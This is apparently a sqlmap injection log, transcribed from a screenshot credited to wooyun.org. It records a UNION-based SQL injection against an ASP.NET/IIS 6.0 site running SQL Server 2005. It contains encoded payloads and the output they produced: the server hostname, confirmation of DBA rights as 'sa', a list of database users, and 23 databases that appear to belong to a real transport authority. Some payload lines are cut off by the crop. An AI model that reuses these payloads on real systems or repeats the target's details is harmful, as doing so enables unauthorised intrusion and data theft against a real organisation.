 web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:46:04] [INFO] fetching server hostname
[15:46:05] [PAYLOAD] -6275%00' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
AR(103)+CHAR(109)+CHAR(113)+ISNULL(CAST(@@SERVERNAME AS NVARCHAR(4000)),CHAR
)+CHAR(120)+CHAR(108)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[15:46:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:46:05] [DEBUG] performed 1 queries in 0.32 seconds
hostname:    'JTWWZDB'
[15:46:05] [INFO] testing if current user is DBA
[15:46:05] [PAYLOAD] -7842%00' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
AR(103)+CHAR(109)+CHAR(113)+(CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)+CHAR(121)
(100)+CHAR(109)+CHAR(105)+CHAR(110))=1) THEN CHAR(49) ELSE CHAR(48) END)+CHA
0)+CHAR(108)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[15:46:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:46:05] [DEBUG] performed 1 queries in 0.30 seconds
current user is DBA:    True
[15:46:05] [INFO] fetching database users
[15:46:05] [PAYLOAD] -6351%00' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
database management system users [4]:
[*] ChunYun
[*] gzjt
[*] pubuser
[*] sa
[15:53:15] [DEBUG] perf
current user:    'sa'
[15:53:15] [WARNING] HT
available databases [23]:
[*] ChunYun2011
[*] ChunYun2012
[*] ChunYun2013
[*] ChunYun2014
[*] ChunYun2015
[*] GCXX
[*] GZATYMData
[*] gzhtdasys
[*] gzjt
[*] gzjtsdlj
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] RoadConstruction
[*] t_bszn
[*] t_wssp
[*] taxizp
[*] tempdb
[*] wp
www.wooyun.org